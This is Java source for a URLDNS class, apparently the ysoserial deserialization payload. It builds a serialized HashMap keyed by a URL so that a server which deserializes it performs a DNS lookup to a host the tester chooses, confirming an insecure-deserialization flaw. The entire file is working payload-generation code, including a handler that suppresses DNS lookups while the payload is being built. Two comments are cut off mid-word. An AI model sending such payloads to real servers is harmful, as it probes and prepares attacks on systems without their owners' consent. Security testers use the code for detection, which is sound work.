 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS looku
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cac
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}